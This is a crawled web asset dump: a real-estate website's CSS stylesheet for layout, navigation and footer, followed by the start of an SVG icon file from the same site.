.horizontalBigTile .detailsBox h3 a{color:#333;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.horizontalBigTile .detailsBox p{font-size:14px;color:#666;line-height:20px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;overflow:hidden}
.horizontalBigTile:hover .detailsBox h3 a{color:#000;text-decoration:none}
.hotTopicsTile{display:block;border-radius:8px;border:#e8e8e8 solid 1px;height:165px;overflow:hidden;position:relative;background-image: linear-gradient(#00000080, #00000000)}
.hotTopicsTile .detailsBox a{color:#fff;display:block}
.hotTopicsTile figure{position:relative}
.hotTopicsTile figure:after{content:'';width:100%;height:65px;background-image:linear-gradient(to bottom,#00000000,#000000bf 58%,#000);position:absolute;bottom:0}
.hotTopicsTile figure img{height:165px;width:100%}
.hotTopicsTile h3{padding:12px 15px;margin:10px 0 0;font-size:14px;color:#fff;line-height:20px;font-weight:400;position:absolute;bottom:0;z-index:1;font-weight:bold;width:100%}
.hotTopicsTile:hover a{color:#fff;text-decoration:none}
.hotTopicsTile h3 span{font-weight:400;font-size:12px;display:block}
.hotTopicsTile h3 strong{white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;font-weight:700}
.whitBoxSection{padding:0 0 50px;background:#fff;display:block}
.headingBox{margin-bottom:20px;display:flex;align-items:center;justify-content:space-between;position:relative;border-bottom:#e2e2e2 solid 1px;line-height:40px}
.headingBox span{padding-bottom:8px;border-bottom:#725bab solid 4px;font-size:22px;line-height:28px;font-weight:700;color:#333}
.headingBox a{color:#2e8540}
.headingBox h1{padding-bottom:8px;border-bottom:#725bab solid 4px;font-size:22px;line-height:20px;font-weight:700;color:#333;display:inline-block}
.tabBox{padding-bottom:20px;display:block}
.tabBox ul{padding:0;margin:0;display:block;white-space:nowrap;overflow:hidden;overflow-x:auto}
.tabBox ul li{padding:0 20px;margin-right:10px;display:inline-block;border-radius:8px;background:#f3ebff;line-height:38px;font-size:14px;color:#5f449b;cursor:pointer}
.tabBox ul li.active{background:#5f449b;color:#fff;cursor:default}
.tabBox ul li:focus-visible {color: #f3ebff;background: #5f449b;}
.sliderBox .relTabContent {display: none;}
.sliderBox .relTabContent.active {display: block;}
.relTabContent .owl-theme .owl-nav .owl-prev{margin:0;width:40px;height:40px;position:absolute;left:0;top:50%;margin-top:-25px;outline:0}
.relTabContent .owl-theme .owl-nav .owl-prev:before{content:'';position:absolute;top:0;left:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.relTabContent .owl-theme .owl-nav .owl-prev:after{content:"\e916";position:absolute;top:12px;left:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:'icomoon'}
.relTabContent .owl-theme .owl-nav .owl-next{margin:0;width:40px;height:40px;position:absolute;right:0;top:50%;margin-top:-25px;outline:0}
.relTabContent .owl-theme .owl-nav .owl-next:before{content:'';position:absolute;top:0;right:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.relTabContent .owl-theme .owl-nav .owl-next:after{content:"\e917";position:absolute;top:12px;right:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:'icomoon'}
.relTabContent .owl-theme .owl-nav [class*=owl-]:hover{background:none}
.relTabContent .owl-theme .owl-nav .owl-prev.disabled,.owlSlider .owl-theme .owl-nav .owl-next.disabled{display:none}
.serviceBox{margin:-15px -15px 0;display:block;overflow:hidden}
.serviceBox .serviceCard{margin:15px;border-radius:8px;box-shadow:0 4px 18px 0 #0000000f;background:#fff;height:170px;position:relative;overflow:hidden;border:solid 1px #f2f2f2;display:block;float:left;width:calc(25% - 30px)}
.serviceBox .serviceCard.serviceCard1:after{content:'';position:absolute;right:-20px;top:-12px;width:73px;height:59px;background:#ffeddb;border-radius:10px}
.serviceBox .serviceCard.serviceCard2:after{content:'';position:absolute;right:-23px;top:-23px;width:73px;height:73px;background:#FCF5F9;border-radius:100px}
.serviceBox .serviceCard.serviceCard3:after{content:'';position:absolute;right:-28px;top:-8px;width:0;height:0;border-left:50px solid transparent;border-right:50px solid transparent;border-top:55px solid #F1FBF9;border-radius:50%;transform:rotate(113deg)}
.serviceBox .serviceCard.serviceCard4:after{content:'';position:absolute;right:-23px;top:-23px;width:73px;height:73px;background:#F7FBFF;border-radius:100px}
.serviceBox .serviceCard.serviceCard9{display:none}
.serviceBox .serviceCard a{padding:18px 19px;width:100%;height:100%;display:block;position:relative;z-index:1}
.serviceBox .serviceCard a:hover{text-decoration:none}
.serviceBox .serviceCard em.nsi{margin-bottom:8px;width:60px;height:60px;display:block;background:url(https://img.squareyards.com/assets/images/new-services/services-sprite-icons.svg) no-repeat;background-size:249px}
.serviceBox .serviceCard em.nsi1{background-position:-2px -2px}
.serviceBox .serviceCard em.nsi2{background-position:-64px -2px}
.serviceBox .serviceCard em.nsi3{background-position:-125px -2px}
.serviceBox .serviceCard em.nsi4{background-position:-187px -2px}
.serviceBox .serviceCard em.nsi5{background-position:-2px -64px}
.serviceBox .serviceCard em.nsi6{background-position:-64px -64px}
.serviceBox .serviceCard em.nsi7{background-position:-125px -64px}
.serviceBox .serviceCard em.nsi8{background-position:-187px -64px}
.serviceBox .serviceCard figure{height:18px;width:65px;position:absolute;top:15px;right:15px;overflow:hidden}
.serviceBox .serviceCard .serviceLink{color:#333;font-size:14px;white-space:nowrap;font-weight:600}
.serviceBox .serviceCard .serviceLink em{position:relative;top:2px;left:5px;font-weight:600;font-size:13px;color:#5f449b;transition:.3s}
.serviceBox .serviceCard:hover .serviceLink em{left:10px;transition:.3s}
.serviceBox .serviceCard p{padding-top:5px;line-height:20px;color:#666}
.serviceBox .serviceCard .serviceLink small{padding:0 5px;height:18px;border-radius:3px;background:#4dc191;color:#fff;font-weight:400;display:inline-flex;align-items:center;justify-content:center}
.serviceBox .serviceCard .serviceLink br{display:none}
.desktopAppDownloadBox{display:block;background:#faf8ff;height:350px}
.desktopAppDownloadBox h3{margin-top:60px;font-size:36px;line-height:46px;color:#333;font-weight:700}
.desktopAppDownloadBox p{margin-top:15px;font-size:18px;line-height:26px;color:#666}
.desktopAppDownloadBox ul{padding:0;margin:15px 0 0;display:flex;align-items:center}
.desktopAppDownloadBox ul li{margin-left:15px;display:inline-block}
.desktopAppDownloadBox ul li:nth-child(1){margin-left:0}
.desktopAppDownloadBox ul li img{border-radius:8px;overflow:hidden}
.desktopAppDownloadBox figure img{image-rendering:auto;image-rendering:crisp-edges;image-rendering:pixelated}
.desktopAppDownloadBox .mobile-app-screen,.desktopAppDownloadBox .btnBox{display:none}
@media screen and (max-width:1024px) {
.container{width:100%}
.desktopAppDownloadBox{height:314px}
.desktopAppDownloadBox ul li:nth-child(3){display:none}
.desktopAppDownloadBox p br{display:none}
}
@media screen and (max-width:768px) {
.bigTile.ipad{margin-bottom:30px;display:flex;height:200px;min-height:inherit}
.bigTile.ipad figure img{height:200px}
.bigTile.ipad .detailsBox{width:50%}
.horizontalSmallTileSection.ipad{margin-top:15px}
.serviceBox{margin:0 -7px}
.serviceBox .serviceCard{margin:7px;width:calc(25% - 14px);box-shadow:0 2px 8px 0 #0000000f}
.serviceBox .serviceCard a{padding:15px}
.serviceBox .serviceCard .serviceLink{font-size:12px}
.serviceBox .serviceCard .serviceLink em{left:0;font-size:12px}
.serviceBox .serviceCard p{font-size:11px;line-height:16px}
.serviceBox .serviceCard .serviceLink small{display:none}
.serviceBox .serviceCard .serviceLink br{display:block}
.desktopAppDownloadBox{height:272px;overflow:hidden}
.desktopAppDownloadBox h3{margin-top:35px;font-size:30px;line-height:35px}
.desktopAppDownloadBox p{font-size:16px;line-height:22px}
}
@media screen and (max-width:540px) {
.topBlogSection{padding:15px 0 30px;margin-bottom:20px}
.whitBoxSection{padding:0 0 20px}
.whitBoxSection.hotTopBox{margin-top:105px}
.headingBox span{font-size:18px}
.headingBox h1{font-size:18px}
.bigTile.ipad{margin-bottom:15px;display:block;height:auto;min-height:390px}
.bigTile.ipad figure img{height:188px}
.bigTile.ipad .detailsBox{width:100%}
.bigTile .detailsBox h3{font-size:16px}
.horizontalSmallTileSection.mobile{margin-top:15px}
.horizontalBigTile{display:block;height:auto;min-height:390px}
.horizontalBigTile figure,.horizontalBigTile .detailsBox{width:100%}
.horizontalBigTile .detailsBox p{margin:0}
.smallTileSection.mobile{display:block}
.smallTileSection.mobile .smallTile{width:calc(50% - 10px);display:inline-block}
.smallTileSection.mobile .smallTile:nth-child(3){margin:10px 0 0}
.serviceBox{margin:0 -15px;border-bottom:solid 1px #f2f2f2}
.serviceBox .serviceCard{margin:0;width:33.3%;height:145px;box-shadow:none;border-radius:0;border:0;border-right:solid 1px #f2f2f2;border-top:solid 1px #f2f2f2}
.serviceBox .serviceCard:nth-child(3),.serviceBox .serviceCard:nth-child(6){border-right:0}
.serviceBox .serviceCard em.nsi{margin-bottom:5px;width:60px;height:60px;display:inline-block;background:url(https://img.squareyards.com/assets/images/new-services/services-sprite-icons-mobile.svg) no-repeat;background-size:249px;margin-bottom:5px;width:60px;height:60px;display:inline-block;background:url(https://img.squareyards.com/assets/images/new-services/services-sprite-icons-mobile.svg) no-repeat;background-size:249px}
.serviceBox .serviceCard em.nsi1{background-position:-2px -2px}
.serviceBox .serviceCard em.nsi2{background-position:-64px -2px}
.serviceBox .serviceCard em.nsi3{background-position:-125px -2px}
.serviceBox .serviceCard em.nsi4{background-position:-187px -2px}
.serviceBox .serviceCard em.nsi5{background-position:-2px -64px}
.serviceBox .serviceCard em.nsi6{background-position:-64px -64px}
.serviceBox .serviceCard em.nsi7{background-position:-125px -64px}
.serviceBox .serviceCard em.nsi8{background-position:-187px -64px}
.serviceBox .serviceCard em.nsi9{background-position:-2px -125px}
.serviceBox .serviceCard p,.serviceBox .serviceCard figure,.serviceBox .serviceCard:after,.serviceBox .serviceCard .serviceLink em{display:none}
.serviceBox .serviceCard a{display:flex;flex-direction:column;align-items:center}
.serviceBox .serviceCard .serviceLink{white-space:normal;display:block;text-align:center}
.serviceBox .serviceCard.serviceCard9{display:block}
.desktopAppDownloadBox{height:auto;overflow:hidden}
.desktopAppDownloadBox h3{padding:0;font-size:20px;line-height:22px;color:#333;font-weight:700}
.desktopAppDownloadBox h3 br{display:none}
.desktopAppDownloadBox p{padding:0;margin-top:5px;font-size:14px;line-height:24px;color:#666}
.desktopAppDownloadBox ul,.desktopAppDownloadBox .desktop-app-screen{display:none}
.desktopAppDownloadBox .mobile-app-screen,.desktopAppDownloadBox .btnBox{display:block}
.desktopAppDownloadBox .mobile-app-screen{margin:0 -15px}
.desktopAppDownloadBox .btnBox{padding-bottom:40px;display:block}
.desktopAppDownloadBox .btnBox .btn{padding:0;width:100%;font-size:16px;line-height:45px;height:45px;border-radius:8px}
}
.tabBox ul li a{color:#5f449b;text-decoration:none}
.tabBox ul li.active a{color:#fff}
*,body{font-family:-apple-system,system-ui,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif}
footer{background:#000;border-top:#EFEFEF solid 1px;overflow:hidden;position:relative;z-index:0;clear:both}
footer:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.1;z-index:-1;background:url(https://www.squareyards.ca/static/assets/images/pattern-white.png) repeat left top}
footer .seoFooter{padding:40px 0 20px;background:#FAFAFA}
footer .seoFooter h4{margin-bottom:20px;font-size:14px;color:#000;font-weight:700;display:block}
footer .seoFooter ul{margin-bottom:15px;display:block}
footer .seoFooter ul li{padding-right:5px;margin-right:5px;font-size:12px;display:inline-block;position:relative}
footer .seoFooter ul li::after{content:'';position:absolute;top:5px;right:-1px;width:1px;height:12px;background:#666}
footer .seoFooter ul li strong{font-weight:700;color:#000}
footer .seoFooter ul li a{color:#000}
footer .seoFooter ul li a:hover{color:#000;text-decoration:underline}
footer .seoFooter ul li:first-child{margin-right:0}
footer .seoFooter ul li:first-child::after,footer .seoFooter ul li:last-child::after{display:none}
footer .overView{padding:40px 0 20px;display:block}
footer .overView .footerLinkHeading{margin-top:10px;margin-bottom:10px;font-size:14px;color:#fff;font-weight:700;display:block}
footer .overView h6{margin:15px 0;font-size:14px;color:#fff;font-weight:700;display:block}
footer .overView ul{padding:0;margin-bottom:0;display:block}
footer .overView ul li{display:block;line-height:25px;color:#fff}
footer .overView ul li a{display:inline-block;color:#fff}
footer .overView ul li a:hover{text-decoration:underline}
footer .overView ul.connectWithUs{display:block}
footer .overView ul.connectWithUs li .box{margin-bottom:20px;display:block;color:#FA1321;line-height:15px}
footer .overView ul.connectWithUs li .box a{color:#fff}
footer .overView ul.connectWithUs li .box a:hover{text-decoration:underline}
footer .overView ul.connectWithUs li .box strong{display:block;color:#fff;line-height:15px;font-weight:700}
footer .overView ul.connectWithUs li:last-child .box a:hover{color:#FA1321;text-decoration:none}
footer .appLinkBox{display:block}
footer .appLinkBox a{margin-right:8px}
footer .overView .socialBox{display:block}
footer .overView .socialBox li{margin-right:8px;display:inline-block;float:left;line-height:25px;font-size:32px;border-radius:3px}
footer .overView .socialBox li a{display:flex;color:#fff;vertical-align:middle;align-items:center;height:auto;transition:.2s;border-radius:4px;overflow:hidden}
footer .overView .socialBox li a img{width:32px;border-radius:5px;vertical-align:bottom}
footer .overView .socialBox li a:hover{margin-top:-3px;text-decoration:none;transition:.2s}
footer .overView .socialBox li:nth-child(3) a{background:#fff}
footer .about{padding:40px 0;display:block;border-top:#232323 solid 1px}
footer .about .footerLinkHeading{margin-bottom:10px;font-size:14px;color:#fff;font-weight:700!important;display:block;font-weight:normal}
footer .about p{color:#fff;text-align:justify;font-size:14px;font-family:arial;line-height:21px}
footer .ourPresence{padding:40px 0 20px;display:block;border-top:#232323 solid 1px}
footer .ourPresence .footerLinkHeading{margin-bottom:10px;font-size:14px;color:#fff;font-weight:700;display:block}
footer .ourPresence .footerLinkSubHeading{margin-bottom:10px;font-size:14px;color:#fff;font-weight:700;display:block}
footer address{margin-bottom:0;position:relative;font-style:inherit;overflow:hidden;line-height:21px}
footer address:after{content:'';position:absolute;top:50%;left:0;width:100%;height:1px;background:#232323}
footer address ul{padding:0;display:block}
footer address ul li{padding:0 0 0 15px;display:block;float:right;background:#000;position:relative;z-index:1;color:#fff}
footer address ul li:first-child{padding:0 15px 0 0;float:left}
footer address ul li strong{color:#fff;font-weight:700}
footer address ul li:last-child{font-size:16px}
footer .addressList{padding-top:20px;display:block}
footer .addressList.indianCity{padding-bottom:15px;border-bottom:#232323 solid 1px}
footer .addressList ul{padding:0;margin-bottom:0;display:block}
footer .addressList ul li{position:relative;width:14%;display:inline-block;line-height:30px;cursor:pointer;color:#fff}
footer .addressList ul li a{color:#fff}
footer .addressList ul li .heading{padding-bottom:5px;line-height:18px;display:block;font-weight:700}
footer .addressList ul li .addresBox{padding:10px;background:#fff;position:absolute;top:0;left:0;border-radius:5px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);z-index:-1;width:215px;opacity:0;transition:.2s}
footer .addressList ul li .addresBox.active{opacity:1;z-index:2}
footer .addressList ul li .addresBox .heading{color:#000}
footer .addressList ul li .addresBox em{position:absolute;top:8px;right:8px;font-size:12px;color:#000}
footer .addressList ul li .addresBox p{line-height:18px;color:#000}
footer .addressList ul li.active .addresBox{z-index:1;width:215px;opacity:1}
footer .copyRight{padding:15px 0;color:#bcbcbc;display:block;border-top:#232323 solid 1px;text-align:center;overflow:hidden;width:100%}
@media screen and (max-width:1024px) {
footer .about p{font-size:12px}
footer address ul li{padding:0;float:left}
}
@media all and (device-width:840px) and (device-height: 1024px) and (orientation:portrait) {
footer .footerMobileHeading{margin-left:61%;margin-top:-11%!important}
footer .footerMobilesocialBox{margin-left:61%;margin-bottom:10%}
footer .footerMobileTop{margin-top:35px!important}
}
@media screen and (max-width:540px) {
.post-template-default.single.single-post{margin-top: 110px !important;}
footer .seoBox{width:100%;display:block;overflow:auto}
footer .seoBoxScroll{width:2000px;display:flex;display:-webkit-flex}
footer .seoBoxScroll ul{padding-left:15px;margin-left:15px;display:inline-block;float:left}
footer .seoBoxScroll ul:first-child{padding:0;margin-left:0}
footer .seoFooter ul li{max-width:250px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:13px;display:block}
footer .seoFooter ul li:first-child{font-size:14px;color:#000}
footer .seoFooter ul li::after{display:none}
footer .overView .footerLinkHeading{margin:15px 0 5px}
footer .overView ul{margin:0 -10px}
footer .seoFooter{padding:15px 0 0}
footer .seoFooter h4{margin-bottom:5px;font-size:18px}
footer .overView ul li{padding:0 10px;float:left;line-height:34px;width:45.3%}
footer .overView ul.connectWithUs li .box{margin-bottom:10px}
footer .connectWithUs li{width:100%!important}
footer .overView .socialBox{margin:0}
footer .overView .socialBox li{padding:0;width:auto;margin-bottom:15px}
footer .appLinkBox{padding-top:8px}
footer .about{padding:20px 0}
footer address:after{display:none}
footer address ul li{padding:0;float:left}
footer .addressList ul li{width:49%;line-height:34px;white-space:nowrap}
footer .addressList ul li .addresBox{left:inherit;right:0;white-space:normal}
footer .addressList ul li:nth-child(odd) .addresBox{right:inherit;left:0}
footer .addressList ul li:nth-child(even) .addresBox{left:inherit;right:0}
footer .ourPresence{padding:20px 0}
footer .overView ul.networksSite li{width:50%}
footer .overView{padding:0 15px 0 0}
footer .overView ul{display:block}
footer .overView ul li{float:none;width:inherit}
footer .copyRight{padding:10px 0 20px;display:block;overflow:hidden;width:100%;color:#bcbcbc}
footer .overView ul li{line-height:25px}
footer .overView ul li a,footer address ul li,footer .addressList ul li{font-size:12px}
}
@media screen and (min-width:1024px) {
.resourcesTabDropdownBox .tabItems .tabItem.active .navHeadingData{padding:5px 0;display:block}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData{display:none}
}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading.arrowIcon:after{content:'\e917';display:block;font-family:'icomoon'!important;font-size:10px;color:#333;position:absolute;right:10px;transition:.3s;top:0;width:30px;height:30px}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul{padding-left:0;display:block}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li{margin:0;display:block;width:100%}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li a{padding:0 15px;margin:0;display:flex;align-items:center;font-size:13px;color:#333;line-height:32px;white-space:nowrap}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li a em{margin-top:2px;width:27px;height:28px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li em.hIcon{background:url(https://www.squareyards.ca/static/assets/images/header-navigation.svg) no-repeat left top;width:27px;height:28px;background-size:248px;display:block}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon6a{background-position:-2px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon6b{background-position:-29px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon7a{background-position:-56px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon7b{background-position:-83px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon7c{background-position:-110px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon7d{background-position:-137px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8a{background-position:-2px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8b{background-position:-29px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8c{background-position:-56px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8d{background-position:-83px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8e{background-position:-110px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8f{background-position:-137px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8g{background-position:-164px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8h{background-position:-191px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8i{background-position:-218px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8j{background-position:-191px -121px;background-position:-191px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li em{left:0;top:0}
.resourcesTabDropdownBox{display:none;position:absolute;top:48px;left:0;background:#fff;box-shadow:0 2px 6px 0 #00000024;border-radius:0 0 8px 8px;overflow:hidden;width:455px;height:330px}
.resourcesTab:hover .resourcesTabDropdownBox{display:block}
.resourcesTabDropdownBox em{margin-right:10px;height:30px;width:30px;position:relative;display:flex}
.resourcesTabDropdownBox .tabItems{font-family:arial;padding:0;margin:0;width:160px;border-right:1px solid #efefef;height:100%}
.resourcesTabDropdownBox .tabItems .tabItem{border-bottom:1px solid #efefef;cursor:pointer}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading{padding:0 20px 0 15px;margin:0;display:block;align-items:center;font-size:13px;color:#000;line-height:40px;position:relative}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading.ancherLink{padding:0}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading.ancherLink a{padding:0 20px 0 15px;display:flex;width:100%;border:0;color:#333;line-height:40px}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading em{display:none}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData{padding:0;position:absolute;left:160px;top:0;width:calc(100% - 160px)}
.resourcesTabDropdownBox .tabItems .tabItem:hover .navHeading{background:#f7f7fc;cursor:pointer}
.resourcesTabDropdownBox .tabItems .tabItem.active .navHeading{background:#f7f7fc;cursor:default}
@media screen and (max-width:1024px) {
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeading.arrowIcon:after{rotate:90deg;top:20px}
.resourcesTabDropdownBox .tabItems .tabItem.active .navHeadingData{padding:0;display:block}
.resourcesTab small{padding:33px 15px 10px;display:flex;align-items:center;font-size:14px;color:#333;font-weight:700;line-height:normal!important}
.resourcesTab small em{display:none}
.resourcesTabDropdownBox{display:block;top:57px;height:auto;box-shadow:none}
.resourcesTabDropdownBox em{margin-right:10px;height:30px;width:30px;display:flex}
.resourcesTabDropdownBox .tabItems{display:block;width:auto}
.resourcesTabDropdownBox .tabItems .tabItem{border-bottom:1px solid #efefef;cursor:pointer;width:320px}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading{padding:0 12px;display:flex;font-size:14px;line-height:46px}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li{margin:0;display:block;background:#f7f7fc}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li a{padding:0 15px 0 25px;margin:0;display:flex;align-items:center;font-size:14px;color:#333;line-height:40px;white-space:nowrap;border:0}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li a em{margin-top:2px;width:27px;height:28px}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading em{display:block}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData{left:0;width:320px;position:relative;display:none}
.resourcesTabDropdownBox .tabItems .tabItem.active .navHeadingData ul{display:block}
}
body.search.search-results .wrap-home{display:none!important}
.search-wrap{display:none!important}
.search.search-results .search-wrap{display:block!important}
.seoFooter{padding:45px 0;display:block;background:#fff;border-top:#f1f1f1 solid 1px}
.seoFooter h4{margin-bottom:15px;font-size:13px;color:#333;font-weight:700;display:block}
.seoFooter .seoLinkSection{display:flex;white-space:nowrap;overflow:hidden;overflow-x:auto}
.seoFooter .seoLinkSection .linkBox{display:inline-block;width:auto;flex:auto}
.seoFooter .seoLinkSection .linkBox ul{padding:0;margin:0;display:block}
.seoFooter .seoLinkSection .linkBox ul li{display:block;line-height:25px;color:#666}
.seoFooter .seoLinkSection .linkBox ul li a{display:inline-block;color:#666;font-size:13px}
.seoFooter .seoLinkSection .linkBox ul li a:hover{text-decoration:none;color:#333}
@media screen and (max-width:540px) {
.seoFooter .seoLinkSection .linkBox{margin-left:30px;display:inline-block;width:auto}
.seoFooter .seoLinkSection .linkBox:first-child{margin:0}
}
.single.single-post .graybg .container > h2{font-size:25px;line-height:30px;font-weight:600; text-align: center;}
body *{font-family:Arial,sans-serif!important}
.postDetailPage .desk-thumb img{width:100%}
.postDetailPage h2:not(.card-title),.postDetailPage h2:not(.card-title) > *{margin:30px 0 15px!important;font-size:25px!important;line-height:30px!important;font-weight:600!important}
.postDetailPage h3,.postDetailPage h3 > *{margin:20px 0 10px!important;font-size:18px!important;line-height:25px!important;font-weight:600!important}
.postDetailPage .sc_fs_faq{padding:0;margin:0;margin-bottom:12px;box-shadow:0 0 4px 0 rgba(0,0,0,0.16)}
.postDetailPage .sc_fs_faq h3{padding:15px 52px 15px 15px;position:relative;display:block;font-size:16px!important;cursor:pointer;font-weight:400;margin:0!important;font-weight:600!important;color:#333!important}
.postDetailPage h3,.postDetailPage h3 > *{margin:20px 0 10px!important;font-size:18px!important;line-height:25px!important;font-weight:600!important}
.postDetailPage h4,.postDetailPage h4 > *{margin:20px 0 10px!important;font-size:16px!important;line-height:22px!important;font-weight:600!important}
.postDetailPage .sc_fs_faq{padding:0;margin:0;margin-bottom:12px;box-shadow:0 0 4px 0 rgba(0,0,0,0.16)}
.postDetailPage .sc_fs_faq h3:after,.postDetailPage .sc_fs_faq h3:before{position:absolute;top:19px;content:'';width:2px;height:15px;background:#626262;right:30px;margin:0 auto}
.postDetailPage .sc_fs_faq h3:after{transform:rotate(-90deg)}
.postDetailPage .sc_fs_faq h3:before{transform:rotate(0);transition:.3s}
.postDetailPage .sc_fs_faq h3 + div{padding:0 15px;max-height:0}
.postDetailPage .sc_fs_faq h3 + div > *{margin-bottom:15px!important;display:block;color:#333;font-size:14px!important;line-height:20px}
.postDetailPage .sc_fs_faq.active h3 + div{transition:1s;max-height:1000px}
.sc_card p{padding:0!important}
.postDetailPage .sc_fs_faq.active h3:before{transform:rotate(-90deg)}
.postDetailPage .post_content > p {margin-bottom: 15px !important;font-size: 16px!important;line-height: 22px!important;}
.postDetailPage #ez-toc-container a,.postDetailPage #ez-toc-container a:visited,.postDetailPage #ez-toc-container a:focus {color: #1c9963}
.graybg .card-block h2, .graybg .card-block h3 {padding-bottom: 15px;font-size: 18px!important;line-height: 25px!important;text-align: left;height: 55px;}
.post-template-default.single.single-post.single-format-standard .article-post #ez-toc-container a {font-size: 16px!important; color: #06651a !important;} 
.post-template-default.single.single-post.single-format-standard .whitBoxSection {margin-top: 20px;}

.customLinkBox{margin:15px 0;display:block;border:1px solid #eee;border-radius:8px}
.customLinkBox h5{padding:15px 20px;border-bottom:1px solid #ededed;font-size:14px;font-weight:600;text-transform:uppercase}
.customLinkBox ul{padding:5px 20px 20px;margin:0;display:block}
.customLinkBox ul li{display:block}.customLinkBox ul li a{display:block;text-transform:capitalize;text-decoration:none;font-size:14px;color:#666;line-height:25px}
.customLinkBox ul li a:hover{text-decoration:underline;color:#333}
.formSticky .form-group .form-control {border-radius: 5px !important;}
.skipToContent {overflow: hidden;display: block;position: absolute;top: 6px;left: 2px;width: 1px;height: 1px;background: #000;color: #fff;font-size: 16px;font-weight: 600;border-radius: 5px;overflow: hidden;}
.skipToContent:focus {width: auto;height: auto;padding: 7px 15px;z-index: 9999;outline: 1px dashed #fff;color: #fff;text-decoration: none;}
.desktopNav .navItem li.active .megaDropDounLinks {overflow: hidden;display: block;width: 1140px;opacity: 1;}
.desktopNav .navItem li.active .megaDropDounLinks .sliderNavigation,.desktopNav .navItem li.active .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList {opacity: 1;transition: .8s;}
.desktopNav .navItem li.active .megaDropDounLinks.resourcesMegaDropDounLinks  {width: 455px;height: 256px;overflow: hidden;transition: .8s;max-height: 256px;}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.squareyards.ae/assets/images/full-stack-services/home-tab.svg
body_size: 9719
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 310 82" style="enable-background:new 0 0 310 82;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#F15A24;}
	.st1{display:none;fill:#C7B299;}
	.st2{fill:#DEDEDE;}
	.st3{fill:#5F5F5F;}
	.st4{fill:#EFE8FF;}
	.st5{fill:#5F449B;}
	.st6{fill:#E9E2FF;}
</style>
<rect x="0.8" y="0.3" class="st0" width="38" height="28"/>
<rect x="39.3" y="0.3" class="st0" width="38" height="28"/>
<rect x="77.9" y="0.3" class="st0" width="38" height="28"/>
<rect x="116.5" y="0.3" class="st0" width="38" height="28"/>
<rect x="155.1" y="0.3" class="st0" width="38" height="28"/>
<rect x="193.6" y="0.3" class="st0" width="38" height="28"/>
<rect x="232.2" y="0.3" class="st0" width="38" height="28"/>
<rect x="270.8" y="0.3" class="st0" width="38" height="28"/>
<rect x="0.8" y="29.3" class="st0" width="38" height="28"/>
<rect x="39.3" y="29.3" class="st0" width="38" height="28"/>
<rect x="77.9" y="29.3" class="st0" width="38" height="28"/>
<rect x="116.5" y="29.3" class="st0" width="38" height="28"/>
